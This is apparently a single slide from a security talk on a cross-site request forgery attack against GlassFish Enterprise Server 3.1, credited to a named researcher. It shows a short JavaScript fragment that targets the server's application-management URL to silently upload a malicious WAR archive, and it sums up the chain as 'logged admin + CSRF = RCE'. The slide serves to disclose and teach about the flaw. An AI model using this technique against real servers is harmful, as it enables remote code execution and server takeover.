 Silent file upload
• GlassFish Enterprise Server 3.1.
  • CVE 2012-0550 by Roberto Suggi Liverani
• //goo.gl/cOu1F
  logUrl = 'http://glassfishserver/
    management/domain/applications/
    application';
  fileUpload(c,"maliciousarchive.war");

• logged admin + CSRF = RCE
                                       25
 